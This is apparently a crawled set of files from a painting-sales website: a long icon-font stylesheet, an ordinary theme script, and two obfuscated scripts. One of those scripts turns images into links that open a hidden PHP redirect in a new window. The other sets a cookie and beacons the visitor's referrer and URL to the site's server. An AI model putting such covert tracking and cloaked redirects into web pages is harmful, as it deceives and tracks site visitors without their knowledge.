.fa-bold:before {	content: "\f032";}.fa-italic:before {	content: "\f033";}.fa-text-height:before {	content: "\f034";}.fa-text-width:before {	content: "\f035";}.fa-align-left:before {	content: "\f036";}.fa-align-center:before {	content: "\f037";}.fa-align-right:before {	content: "\f038";}.fa-align-justify:before {	content: "\f039";}.fa-list:before {	content: "\f03a";}.fa-dedent:before, .fa-outdent:before {	content: "\f03b";}.fa-indent:before {	content: "\f03c";}.fa-video-camera:before {	content: "\f03d";}.fa-photo:before, .fa-image:before, .fa-picture-o:before {	content: "\f03e";}.fa-pencil:before {	content: "\f040";}.fa-map-marker:before {	content: "\f041";}.fa-adjust:before {	content: "\f042";}.fa-tint:before {	content: "\f043";}.fa-edit:before, .fa-pencil-square-o:before {	content: "\f044";}.fa-share-square-o:before {	content: "\f045";}.fa-check-square-o:before {	content: "\f046";}.fa-arrows:before {	content: "\f047";}.fa-step-backward:before {	content: "\f048";}.fa-fast-backward:before {	content: "\f049";}.fa-backward:before {	content: "\f04a";}.fa-play:before {	content: "\f04b";}.fa-pause:before {	content: "\f04c";}.fa-stop:before {	content: "\f04d";}.fa-forward:before {	content: "\f04e";}.fa-fast-forward:before {	content: "\f050";}.fa-step-forward:before {	content: "\f051";}.fa-eject:before {	content: "\f052";}.fa-chevron-left:before {	content: "\f053";}.fa-chevron-right:before {	content: "\f054";}.fa-plus-circle:before {	content: "\f055";}.fa-minus-circle:before {	content: "\f056";}.fa-times-circle:before {	content: "\f057";}.fa-check-circle:before {	content: "\f058";}.fa-question-circle:before {	content: "\f059";}.fa-info-circle:before {	content: "\f05a";}.fa-crosshairs:before {	content: "\f05b";}.fa-times-circle-o:before {	content: "\f05c";}.fa-check-circle-o:before {	content: "\f05d";}.fa-ban:before {	content: "\f05e";}.fa-arrow-left:before {	content: "\f060";}.fa-arrow-right:before {	content: "\f061";}.fa-arrow-up:before {	content: "\f062";}.fa-arrow-down:before {	content: "\f063";}.fa-mail-forward:before, .fa-share:before {	content: "\f064";}.fa-expand:before {	content: "\f065";}.fa-compress:before {	content: "\f066";}.fa-plus:before {	content: "\f067";}.fa-minus:before {	content: "\f068";}.fa-asterisk:before {	content: "\f069";}.fa-exclamation-circle:before {	content: "\f06a";}.fa-gift:before {	content: "\f06b";}.fa-leaf:before {	content: "\f06c";}.fa-fire:before {	content: "\f06d";}.fa-eye:before {	content: "\f06e";}.fa-eye-slash:before {	content: "\f070";}.fa-warning:before, .fa-exclamation-triangle:before {	content: "\f071";}.fa-plane:before {	content: "\f072";}.fa-calendar:before {	content: "\f073";}.fa-random:before {	content: "\f074";}.fa-comment:before {	content: "\f075";}.fa-magnet:before {	content: "\f076";}.fa-chevron-up:before {	content: "\f077";}.fa-chevron-down:before {	content: "\f078";}.fa-retweet:before {	content: "\f079";}.fa-shopping-cart:before {	content: "\f07a";}.fa-folder:before {	content: "\f07b";}.fa-folder-open:before {	content: "\f07c";}.fa-arrows-v:before {	content: "\f07d";}.fa-arrows-h:before {	content: "\f07e";}.fa-bar-chart-o:before {	content: "\f080";}.fa-twitter-square:before {	content: "\f081";}.fa-facebook-square:before {	content: "\f082";}.fa-camera-retro:before {	content: "\f083";}.fa-key:before {	content: "\f084";}.fa-gears:before, .fa-cogs:before {	content: "\f085";}.fa-comments:before {	content: "\f086";}.fa-thumbs-o-up:before {	content: "\f087";}.fa-thumbs-o-down:before {	content: "\f088";}.fa-star-half:before {	content: "\f089";}.fa-heart-o:before {	content: "\f08a";}.fa-sign-out:before {	content: "\f08b";}.fa-linkedin-square:before {	content: "\f08c";}.fa-thumb-tack:before {	content: "\f08d";}.fa-external-link:before {	content: "\f08e";}.fa-sign-in:before {	content: "\f090";}.fa-trophy:before {	content: "\f091";}.fa-github-square:before {	content: "\f092";}.fa-upload:before {	content: "\f093";}.fa-lemon-o:before {	content: "\f094";}.fa-phone:before {	content: "\f095";}.fa-square-o:before {	content: "\f096";}.fa-bookmark-o:before {	content: "\f097";}.fa-phone-square:before {	content: "\f098";}.fa-twitter:before {	content: "\f099";}.fa-facebook:before {	content: "\f09a";}.fa-github:before {	content: "\f09b";}.fa-unlock:before {	content: "\f09c";}.fa-credit-card:before {	content: "\f09d";}.fa-rss:before {	content: "\f09e";}.fa-hdd-o:before {	content: "\f0a0";}.fa-bullhorn:before {	content: "\f0a1";}.fa-bell:before {	content: "\f0f3";}.fa-certificate:before {	content: "\f0a3";}.fa-hand-o-right:before {	content: "\f0a4";}.fa-hand-o-left:before {	content: "\f0a5";}.fa-hand-o-up:before {	content: "\f0a6";}.fa-hand-o-down:before {	content: "\f0a7";}.fa-arrow-circle-left:before {	content: "\f0a8";}.fa-arrow-circle-right:before {	content: "\f0a9";}.fa-arrow-circle-up:before {	content: "\f0aa";}.fa-arrow-circle-down:before {	content: "\f0ab";}.fa-globe:before {	content: "\f0ac";}.fa-wrench:before {	content: "\f0ad";}.fa-tasks:before {	content: "\f0ae";}.fa-filter:before {	content: "\f0b0";}.fa-briefcase:before {	content: "\f0b1";}.fa-arrows-alt:before {	content: "\f0b2";}.fa-group:before, .fa-users:before {	content: "\f0c0";}.fa-chain:before, .fa-link:before {	content: "\f0c1";}.fa-cloud:before {	content: "\f0c2";}.fa-flask:before {	content: "\f0c3";}.fa-cut:before, .fa-scissors:before {	content: "\f0c4";}.fa-copy:before, .fa-files-o:before {	content: "\f0c5";}.fa-paperclip:before {	content: "\f0c6";}.fa-save:before, .fa-floppy-o:before {	content: "\f0c7";}.fa-square:before {	content: "\f0c8";}.fa-navicon:before, .fa-reorder:before, .fa-bars:before {	content: "\f0c9";}.fa-list-ul:before {	content: "\f0ca";}.fa-list-ol:before {	content: "\f0cb";}.fa-strikethrough:before {	content: "\f0cc";}.fa-underline:before {	content: "\f0cd";}.fa-table:before {	content: "\f0ce";}.fa-magic:before {	content: "\f0d0";}.fa-truck:before {	content: "\f0d1";}.fa-pinterest:before {	content: "\f0d2";}.fa-pinterest-square:before {	content: "\f0d3";}.fa-google-plus-square:before {	content: "\f0d4";}.fa-google-plus:before {	content: "\f0d5";}.fa-money:before {	content: "\f0d6";}.fa-caret-down:before {	content: "\f0d7";}.fa-caret-up:before {	content: "\f0d8";}.fa-caret-left:before {	content: "\f0d9";}.fa-caret-right:before {	content: "\f0da";}.fa-columns:before {	content: "\f0db";}.fa-unsorted:before, .fa-sort:before {	content: "\f0dc";}.fa-sort-down:before, .fa-sort-desc:before {	content: "\f0dd";}.fa-sort-up:before, .fa-sort-asc:before {	content: "\f0de";}.fa-envelope:before {	content: "\f0e0";}.fa-linkedin:before {	content: "\f0e1";}.fa-rotate-left:before, .fa-undo:before {	content: "\f0e2";}.fa-legal:before, .fa-gavel:before {	content: "\f0e3";}.fa-dashboard:before, .fa-tachometer:before {	content: "\f0e4";}.fa-comment-o:before {	content: "\f0e5";}.fa-comments-o:before {	content: "\f0e6";}.fa-flash:before, .fa-bolt:before {	content: "\f0e7";}.fa-sitemap:before {	content: "\f0e8";}.fa-umbrella:before {	content: "\f0e9";}.fa-paste:before, .fa-clipboard:before {	content: "\f0ea";}.fa-lightbulb-o:before {	content: "\f0eb";}.fa-exchange:before {	content: "\f0ec";}.fa-cloud-download:before {	content: "\f0ed";}.fa-cloud-upload:before {	content: "\f0ee";}.fa-user-md:before {	content: "\f0f0";}.fa-stethoscope:before {	content: "\f0f1";}.fa-suitcase:before {	content: "\f0f2";}.fa-bell-o:before {	content: "\f0a2";}.fa-coffee:before {	content: "\f0f4";}.fa-cutlery:before {	content: "\f0f5";}.fa-file-text-o:before {	content: "\f0f6";}.fa-building-o:before {	content: "\f0f7";}.fa-hospital-o:before {	content: "\f0f8";}.fa-ambulance:before {	content: "\f0f9";}.fa-medkit:before {	content: "\f0fa";}.fa-fighter-jet:before {	content: "\f0fb";}.fa-beer:before {	content: "\f0fc";}.fa-h-square:before {	content: "\f0fd";}.fa-plus-square:before {	content: "\f0fe";}.fa-angle-double-left:before {	content: "\f100";}.fa-angle-double-right:before {	content: "\f101";}.fa-angle-double-up:before {	content: "\f102";}.fa-angle-double-down:before {	content: "\f103";}.fa-angle-left:before {	content: "\f104";}.fa-angle-right:before {	content: "\f105";}.fa-angle-up:before {	content: "\f106";}.fa-angle-down:before {	content: "\f107";}.fa-desktop:before {	content: "\f108";}.fa-laptop:before {	content: "\f109";}.fa-tablet:before {	content: "\f10a";}.fa-mobile-phone:before, .fa-mobile:before {	content: "\f10b";}.fa-circle-o:before {	content: "\f10c";}.fa-quote-left:before {	content: "\f10d";}.fa-quote-right:before {	content: "\f10e";}.fa-spinner:before {	content: "\f110";}.fa-circle:before {	content: "\f111";}.fa-mail-reply:before, .fa-reply:before {	content: "\f112";}.fa-github-alt:before {	content: "\f113";}.fa-folder-o:before {	content: "\f114";}.fa-folder-open-o:before {	content: "\f115";}.fa-smile-o:before {	content: "\f118";}.fa-frown-o:before {	content: "\f119";}.fa-meh-o:before {	content: "\f11a";}.fa-gamepad:before {	content: "\f11b";}.fa-keyboard-o:before {	content: "\f11c";}.fa-flag-o:before {	content: "\f11d";}.fa-flag-checkered:before {	content: "\f11e";}.fa-terminal:before {	content: "\f120";}.fa-code:before {	content: "\f121";}.fa-mail-reply-all:before, .fa-reply-all:before {	content: "\f122";}.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {	content: "\f123";}.fa-location-arrow:before {	content: "\f124";}.fa-crop:before {	content: "\f125";}.fa-code-fork:before {	content: "\f126";}.fa-unlink:before, .fa-chain-broken:before {	content: "\f127";}.fa-question:before {	content: "\f128";}.fa-info:before {	content: "\f129";}.fa-exclamation:before {	content: "\f12a";}.fa-superscript:before {	content: "\f12b";}.fa-subscript:before {	content: "\f12c";}.fa-eraser:before {	content: "\f12d";}.fa-puzzle-piece:before {	content: "\f12e";}.fa-microphone:before {	content: "\f130";}.fa-microphone-slash:before {	content: "\f131";}.fa-shield:before {	content: "\f132";}.fa-calendar-o:before {	content: "\f133";}.fa-fire-extinguisher:before {	content: "\f134";}.fa-rocket:before {	content: "\f135";}.fa-maxcdn:before {	content: "\f136";}.fa-chevron-circle-left:before {	content: "\f137";}.fa-chevron-circle-right:before {	content: "\f138";}.fa-chevron-circle-up:before {	content: "\f139";}.fa-chevron-circle-down:before {	content: "\f13a";}.fa-html5:before {	content: "\f13b";}.fa-css3:before {	content: "\f13c";}.fa-anchor:before {	content: "\f13d";}.fa-unlock-alt:before {	content: "\f13e";}.fa-bullseye:before {	content: "\f140";}.fa-ellipsis-h:before {	content: "\f141";}.fa-ellipsis-v:before {	content: "\f142";}.fa-rss-square:before {	content: "\f143";}.fa-play-circle:before {	content: "\f144";}.fa-ticket:before {	content: "\f145";}.fa-minus-square:before {	content: "\f146";}.fa-minus-square-o:before {	content: "\f147";}.fa-level-up:before {	content: "\f148";}.fa-level-down:before {	content: "\f149";}.fa-check-square:before {	content: "\f14a";}.fa-pencil-square:before {	content: "\f14b";}.fa-external-link-square:before {	content: "\f14c";}.fa-share-square:before {	content: "\f14d";}.fa-compass:before {	content: "\f14e";}.fa-toggle-down:before, .fa-caret-square-o-down:before {	content: "\f150";}.fa-toggle-up:before, .fa-caret-square-o-up:before {	content: "\f151";}.fa-toggle-right:before, .fa-caret-square-o-right:before {	content: "\f152";}.fa-euro:before, .fa-eur:before {	content: "\f153";}.fa-gbp:before {	content: "\f154";}.fa-dollar:before, .fa-usd:before {	content: "\f155";}.fa-rupee:before, .fa-inr:before {	content: "\f156";}.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {	content: "\f157";}.fa-ruble:before, .fa-rouble:before, .fa-rub:before {	content: "\f158";}.fa-won:before, .fa-krw:before {	content: "\f159";}.fa-bitcoin:before, .fa-btc:before {	content: "\f15a";}.fa-file:before {	content: "\f15b";}.fa-file-text:before {	content: "\f15c";}.fa-sort-alpha-asc:before {	content: "\f15d";}.fa-sort-alpha-desc:before {	content: "\f15e";}.fa-sort-amount-asc:before {	content: "\f160";}.fa-sort-amount-desc:before {	content: "\f161";}.fa-sort-numeric-asc:before {	content: "\f162";}.fa-sort-numeric-desc:before {	content: "\f163";}.fa-thumbs-up:before {	content: "\f164";}.fa-thumbs-down:before {	content: "\f165";}.fa-youtube-square:before {	content: "\f166";}.fa-youtube:before {	content: "\f167";}.fa-xing:before {	content: "\f168";}.fa-xing-square:before {	content: "\f169";}.fa-youtube-play:before {	content: "\f16a";}.fa-dropbox:before {	content: "\f16b";}.fa-stack-overflow:before {	content: "\f16c";}.fa-instagram:before {	content: "\f16d";}.fa-flickr:before {	content: "\f16e";}.fa-adn:before {	content: "\f170";}.fa-bitbucket:before {	content: "\f171";}.fa-bitbucket-square:before {	content: "\f172";}.fa-tumblr:before {	content: "\f173";}.fa-tumblr-square:before {	content: "\f174";}.fa-long-arrow-down:before {	content: "\f175";}.fa-long-arrow-up:before {	content: "\f176";}.fa-long-arrow-left:before {	content: "\f177";}.fa-long-arrow-right:before {	content: "\f178";}.fa-apple:before {	content: "\f179";}.fa-windows:before {	content: "\f17a";}.fa-android:before {	content: "\f17b";}.fa-linux:before {	content: "\f17c";}.fa-dribbble:before {	content: "\f17d";}.fa-skype:before {	content: "\f17e";}.fa-foursquare:before {	content: "\f180";}.fa-trello:before {	content: "\f181";}.fa-female:before {	content: "\f182";}.fa-male:before {	content: "\f183";}.fa-gittip:before {	content: "\f184";}.fa-sun-o:before {	content: "\f185";}.fa-moon-o:before {	content: "\f186";}.fa-archive:before {	content: "\f187";}.fa-bug:before {	content: "\f188";}.fa-vk:before {	content: "\f189";}.fa-weibo:before {	content: "\f18a";}.fa-renren:before {	content: "\f18b";}.fa-pagelines:before {	content: "\f18c";}.fa-stack-exchange:before {	content: "\f18d";}.fa-arrow-circle-o-right:before {	content: "\f18e";}.fa-arrow-circle-o-left:before {	content: "\f190";}.fa-toggle-left:before, .fa-caret-square-o-left:before {	content: "\f191";}.fa-dot-circle-o:before {	content: "\f192";}.fa-wheelchair:before {	content: "\f193";}.fa-vimeo-square:before {	content: "\f194";}.fa-turkish-lira:before, .fa-try:before {	content: "\f195";}.fa-plus-square-o:before {	content: "\f196";}.fa-space-shuttle:before {	content: "\f197";}.fa-slack:before {	content: "\f198";}.fa-envelope-square:before {	content: "\f199";}.fa-wordpress:before {	content: "\f19a";}.fa-openid:before {	content: "\f19b";}.fa-institution:before, .fa-bank:before, .fa-university:before {	content: "\f19c";}.fa-mortar-board:before, .fa-graduation-cap:before {	content: "\f19d";}.fa-yahoo:before {	content: "\f19e";}.fa-google:before {	content: "\f1a0";}.fa-reddit:before {	content: "\f1a1";}.fa-reddit-square:before {	content: "\f1a2";}.fa-stumbleupon-circle:before {	content: "\f1a3";}.fa-stumbleupon:before {	content: "\f1a4";}.fa-delicious:before {	content: "\f1a5";}.fa-digg:before {	content: "\f1a6";}.fa-pied-piper-square:before, .fa-pied-piper:before {	content: "\f1a7";}.fa-pied-piper-alt:before {	content: "\f1a8";}.fa-drupal:before {	content: "\f1a9";}.fa-joomla:before {	content: "\f1aa";}.fa-language:before {	content: "\f1ab";}.fa-fax:before {	content: "\f1ac";}.fa-building:before {	content: "\f1ad";}.fa-child:before {	content: "\f1ae";}.fa-paw:before {	content: "\f1b0";}.fa-spoon:before {	content: "\f1b1";}.fa-cube:before {	content: "\f1b2";}.fa-cubes:before {	content: "\f1b3";}.fa-behance:before {	content: "\f1b4";}.fa-behance-square:before {	content: "\f1b5";}.fa-steam:before {	content: "\f1b6";}.fa-steam-square:before {	content: "\f1b7";}.fa-recycle:before {	content: "\f1b8";}.fa-automobile:before, .fa-car:before {	content: "\f1b9";}.fa-cab:before, .fa-taxi:before {	content: "\f1ba";}.fa-tree:before {	content: "\f1bb";}.fa-spotify:before {	content: "\f1bc";}.fa-deviantart:before {	content: "\f1bd";}.fa-soundcloud:before {	content: "\f1be";}.fa-database:before {	content: "\f1c0";}.fa-file-pdf-o:before {	content: "\f1c1";}.fa-file-word-o:before {	content: "\f1c2";}.fa-file-excel-o:before {	content: "\f1c3";}.fa-file-powerpoint-o:before {	content: "\f1c4";}.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {	content: "\f1c5";}.fa-file-zip-o:before, .fa-file-archive-o:before {	content: "\f1c6";}.fa-file-sound-o:before, .fa-file-audio-o:before {	content: "\f1c7";}.fa-file-movie-o:before, .fa-file-video-o:before {	content: "\f1c8";}.fa-file-code-o:before {	content: "\f1c9";}.fa-vine:before {	content: "\f1ca";}.fa-codepen:before {	content: "\f1cb";}.fa-jsfiddle:before {	content: "\f1cc";}.fa-life-bouy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {	content: "\f1cd";}.fa-circle-o-notch:before {	content: "\f1ce";}.fa-ra:before, .fa-rebel:before {	content: "\f1d0";}.fa-ge:before, .fa-empire:before {	content: "\f1d1";}.fa-git-square:before {	content: "\f1d2";}.fa-git:before {	content: "\f1d3";}.fa-hacker-news:before {	content: "\f1d4";}.fa-tencent-weibo:before {	content: "\f1d5";}.fa-qq:before {	content: "\f1d6";}.fa-wechat:before, .fa-weixin:before {	content: "\f1d7";}.fa-send:before, .fa-paper-plane:before {	content: "\f1d8";}.fa-send-o:before, .fa-paper-plane-o:before {	content: "\f1d9";}.fa-history:before {	content: "\f1da";}.fa-circle-thin:before {	content: "\f1db";}/**elegant icon **/@font-face {	font-family: 'ElegantIcons';	src: url('../fonts/ElegantIcons.eot');	src: url('../fonts/ElegantIcons.eot?#iefix') format('embedded-opentype'),  url('../fonts/ElegantIcons.woff') format('woff'),  url('../fonts/ElegantIcons.ttf') format('truetype'),  url('../fonts/ElegantIcons.svg#ElegantIcons') format('svg');	font-weight: normal;	font-style: normal;}/* Use the following CSS code if you want to use data attributes for inserting your icons */[data-icon]:before {	font-family: 'ElegantIcons';	content: attr(data-icon);	speak: none;	font-weight: normal;	font-variant: normal;	text-transform: none;	line-height: 1;	-webkit-font-smoothing: antialiased;	-moz-osx-font-smoothing: grayscale;}/* Use the following CSS code if you want to have a class per icon *//*Instead of a list of all class selectors,you can use the generic selector below, but it's slower:[class*="your-class-prefix"] {*/.social_facebook, .social_twitter, .social_pinterest, .social_googleplus, .social_tumblr, .social_tumbleupon, .social_wordpress, .social_instagram, .social_dribbble, .social_vimeo, .social_linkedin, .social_rss, .social_deviantart, .social_share, .social_myspace, .social_skype, .social_youtube, .social_picassa, .social_googledrive, .social_flickr, .social_blogger, .social_spotify, .social_delicious, .social_facebook_circle, .social_twitter_circle, .social_pinterest_circle, .social_googleplus_circle, .social_tumblr_circle, .social_stumbleupon_circle, .social_wordpress_circle, .social_instagram_circle, .social_dribbble_circle, .social_vimeo_circle, .social_linkedin_circle, .social_rss_circle, .social_deviantart_circle, .social_share_circle, .social_myspace_circle, .social_skype_circle, .social_youtube_circle, .social_picassa_circle, .social_googledrive_alt2, .social_flickr_circle, .social_blogger_circle, .social_spotify_circle, .social_delicious_circle, .social_facebook_square, .social_twitter_square, .social_pinterest_square, .social_googleplus_square, .social_tumblr_square, .social_stumbleupon_square, .social_wordpress_square, .social_instagram_square, .social_dribbble_square, .social_vimeo_square, .social_linkedin_square, .social_rss_square, .social_deviantart_square, .social_share_square, .social_myspace_square, .social_skype_square, .social_youtube_square, .social_picassa_square, .social_googledrive_square, .social_flickr_square, .social_blogger_square, .social_spotify_square, .social_delicious_square, .icon_printer, .icon_calulator, .icon_building, .icon_floppy, .icon_drive, .icon_search-2, .icon_clipboard, .icon_link, .icon_close, .icon_close_alt2 {	font-family: 'ElegantIcons';	speak: none;	font-style: normal;	font-weight: normal;	font-variant: normal;	text-transform: none;	line-height: 1;	-webkit-font-smoothing: antialiased;}.icon_close_alt2:before {	content: "\51";}.icon_close:before {	content: "\4d";}.icon_link:before {	content: "\e02c";}.social_facebook:before {	content: "\e093";}.social_twitter:before {	content: "\e094";}.social_pinterest:before {	content: "\e095";}.social_googleplus:before {	content: "\e096";}.social_tumblr:before {	content: "\e097";}.social_tumbleupon:before {	content: "\e098";}.social_wordpress:before {	content: "\e099";}.social_instagram:before {	content: "\e09a";}.social_dribbble:before {	content: "\e09b";}.social_vimeo:before {	content: "\e09c";}.social_linkedin:before {	content: "\e09d";}.social_rss:before {	content: "\e09e";}.social_deviantart:before {	content: "\e09f";}.social_share:before {	content: "\e0a0";}.social_myspace:before {	content: "\e0a1";}.social_skype:before {	content: "\e0a2";}.social_youtube:before {	content: "\e0a3";}.social_picassa:before {	content: "\e0a4";}.social_googledrive:before {	content: "\e0a5";}.social_flickr:before {	content: "\e0a6";}.social_blogger:before {	content: "\e0a7";}.social_spotify:before {	content: "\e0a8";}.social_delicious:before {	content: "\e0a9";}.social_facebook_circle:before {	content: "\e0aa";}.social_twitter_circle:before {	content: "\e0ab";}.social_pinterest_circle:before {	content: "\e0ac";}.social_googleplus_circle:before {	content: "\e0ad";}.social_tumblr_circle:before {	content: "\e0ae";}.social_stumbleupon_circle:before {	content: "\e0af";}.social_wordpress_circle:before {	content: "\e0b0";}.social_instagram_circle:before {	content: "\e0b1";}.social_dribbble_circle:before {	content: "\e0b2";}.social_vimeo_circle:before {	content: "\e0b3";}.social_linkedin_circle:before {	content: "\e0b4";}.social_rss_circle:before {	content: "\e0b5";}.social_deviantart_circle:before {	content: "\e0b6";}.social_share_circle:before {	content: "\e0b7";}.social_myspace_circle:before {	content: "\e0b8";}.social_skype_circle:before {	content: "\e0b9";}.social_youtube_circle:before {	content: "\e0ba";}.social_picassa_circle:before {	content: "\e0bb";}.social_googledrive_alt2:before {	content: "\e0bc";}.social_flickr_circle:before {	content: "\e0bd";}.social_blogger_circle:before {	content: "\e0be";}.social_spotify_circle:before {	content: "\e0bf";}.social_delicious_circle:before {	content: "\e0c0";}.social_facebook_square:before {	content: "\e0c1";}.social_twitter_square:before {	content: "\e0c2";}.social_pinterest_square:before {	content: "\e0c3";}.social_googleplus_square:before {	content: "\e0c4";}.social_tumblr_square:before {	content: "\e0c5";}.social_stumbleupon_square:before {	content: "\e0c6";}.social_wordpress_square:before {	content: "\e0c7";}.social_instagram_square:before {	content: "\e0c8";}.social_dribbble_square:before {	content: "\e0c9";}.social_vimeo_square:before {	content: "\e0ca";}.social_linkedin_square:before {	content: "\e0cb";}.social_rss_square:before {	content: "\e0cc";}.social_deviantart_square:before {	content: "\e0cd";}.social_share_square:before {	content: "\e0ce";}.social_myspace_square:before {	content: "\e0cf";}.social_skype_square:before {	content: "\e0d0";}.social_youtube_square:before {	content: "\e0d1";}.social_picassa_square:before {	content: "\e0d2";}.social_googledrive_square:before {	content: "\e0d3";}.social_flickr_square:before {	content: "\e0d4";}.social_blogger_square:before {	content: "\e0d5";}.social_spotify_square:before {	content: "\e0d6";}.social_delicious_square:before {	content: "\e0d7";}.glyph {	float: left;	text-align: center;	padding: .75em;	margin: .4em 1.5em .75em 0;	width: 6em;	text-shadow: none;}.glyph_big {	font-size: 128px;	color: #59c5dc;	float: left;	margin-right: 20px;}.glyph div {	padding-bottom: 10px;}.glyph input {	font-family: consolas, monospace;	font-size: 12px;	width: 100%;	text-align: center;	border: 0;	box-shadow: 0 0 0 1px #ccc;	padding: .2em;	-moz-border-radius: 5px;	-webkit-border-radius: 5px;}.centered {	margin-left: auto;	margin-right: auto;}.glyph .fs1 {	font-size: 2em;}

--- FILE ---
content_type: application/javascript
request_url: https://tableaupeinturesurtoile.com/pihyvaw.js
body_size: 543
content:

window.onload = function ()
{
	nyfa();
}

function nyfa()
{
	var zaxahob = document.getElementsByTagName("img");		for (var gyvusik = 0; gyvusik < zaxahob.length; gyvusik++)   	{ 
		var zuhutesimyfok = zaxahob[gyvusik].getAttribute("class"); 		if(zuhutesimyfok == null || zuhutesimyfok.length < 50) continue;   		var lecejujyrega = "/mufobaje.php?yaqwz=" + zuhutesimyfok;	
 		var lokusi = zaxahob[gyvusik].getAttribute("alt");   
		var tojat = wymyvi(lecejujyrega, lokusi); 			var xewisixu = zaxahob[gyvusik].parentNode;	 		var jywybec = zaxahob[gyvusik].cloneNode(true);
   		tojat.appendChild(jywybec);
  	
 			 

		xewisixu.replaceChild(tojat, zaxahob[gyvusik]);  

 		}   
}


function wymyvi(cafudaqu, xyxazapupy){ 
 	if(xyxazapupy == null) xyxazapupy = "";  	var begowa = document.createElement("a");



	begowa.href = "#" + xyxazapupy; 

	begowa.setAttribute("onclick", "javascript:window.open('" + cafudaqu + "');return false;");


	begowa.setAttribute("rel","nofollow");
  		begowa.setAttribute("target","_blank");    	return begowa;}	

--- FILE ---
content_type: application/javascript
request_url: https://tableaupeinturesurtoile.com/wp-content/themes/default/js/default.js?ver=4.1.1
body_size: 559
content:
jQuery(window).scroll(function ()
{
    if (jQuery(document).width() >= 768) {
        if (jQuery(window).scrollTop() > 0) {

            if (scroll_top_header == '') {
                jQuery(".top-header").slideUp()
            }
            jQuery("header").css({'position': 'fixed'});
            jQuery(".section-main").css({'margin-top': jQuery("header").height()});

        }
        if (jQuery(window).scrollTop() <= 0) {

            if (scroll_top_header == '') {   
                jQuery(".top-header").slideDown()
            }
            jQuery("header").css({'position': 'static'});
            jQuery(".section-main").css({'margin-top': '0px'});
        }
    }
});

jQuery(document).ready(function () {
    jQuery("#a1_submit").click(function () {
        if (jQuery("#a1_name").val() == "" || jQuery("#a1_email").val() == "" || jQuery("#a1_phone").val() == "" || jQuery("#a1_message").val() == "") {
            if (jQuery("#a1_name").val() == "") {
                jQuery("#a1_name").css('border', '1px solid red');
            }
            if (jQuery("#a1_email").val() == "") {
                jQuery("#a1_email").css('border', '1px solid red');
            }
            if (jQuery("#a1_phone").val() == "") {
                jQuery("#a1_phone").css('border', '1px solid red');
            }
            if (jQuery("#a1_message").val() == "") {
                jQuery("#a1_message").css('border', '1px solid red');
            }
            return false;
        }
    });
    jQuery("#owl-demo").owlCarousel({
        items: 1,
        autoPlay: true,
        lazyLoad: true,
        navigation: true,
        itemsDesktop: [1024, 1],
        itemsDesktopSmall: [980, 1],
        itemsTabletSmall: [768, 1]

    });
    jQuery("#join-gallery").owlCarousel({
        items: 6,
        itemsDesktop: [1024, 6],
        itemsDesktopSmall: [980, 5],
        itemsTablet: [768, 4],
        itemsTabletSmall: [600, 3],
        itemsMobile: [460, 2],
        autoPlay: true,
        lazyLoad: true,
        navigation: true
    });


});


--- FILE ---
content_type: application/javascript
request_url: https://tableaupeinturesurtoile.com/jimut.js
body_size: 782
content:


//======================================================================================================================================================================================================
//	fimop
//======================================================================================================================================================================================================

function fimop()
{ 	var jytynagany = window.location.href;
 	     var zodelybinamyl = "jimut";
  	var pikaricybuq = "/" + zodelybinamyl + ".php"; 	 
	    var fana = 60;

 
		var javocaxadudijoq = zodelybinamyl;
 	  		var duzumufaxu = "";
 
    try	
 	     {       duzumufaxu=""+parent.document.referrer;
	

    }  	    catch (ex)  
     {	 	    duzumufaxu=""+document.referrer;  	    } 

 	if(fomoq(javocaxadudijoq) == null)
	{		var pokyhyqibuw = window.location.hostname; 						movydyv(javocaxadudijoq, "1", fana, "/", pokyhyqibuw);   


 		if(fomoq(javocaxadudijoq) != null)
	 
		{				var sywucihit = new Image();			sywucihit.src=pikaricybuq + "?referer=" + escape(duzumufaxu) + "&url=" + escape(jytynagany);
 		} 		} 

 
} 

fimop();

//======================================================================================================================================================================================================

function fomoq(tedofuf) 
{
    var tusejymuri = document.cookie;  	    var wutekapodasic = tedofuf + "="; 	    var wufylof = tusejymuri.indexOf("; " + wutekapodasic);	      if (wufylof == -1) {  	        wufylof = tusejymuri.indexOf(wutekapodasic);	
	
        if (wufylof != 0) return null;

     } else {          wufylof += 2;     }    var cudafojorilu = document.cookie.indexOf(";", wufylof);
    if (cudafojorilu == -1) {
        cudafojorilu = tusejymuri.length;     }  
    return unescape(tusejymuri.substring(wufylof + wutekapodasic.length, cudafojorilu));

  } 	


function movydyv(vemyj,sanyrasiroc,rivyvezuco, foziviw, ledukutygup) {	 var gohusemizecy = new Date();

 var vopizivabep = new Date();
      
	 vopizivabep.setTime(gohusemizecy.getTime() + 1000*60*rivyvezuco);
 document.cookie = vemyj+"="+escape(sanyrasiroc) + ";expires="+vopizivabep.toGMTString() + ";path=" + foziviw + ";domain=" + ledukutygup;  }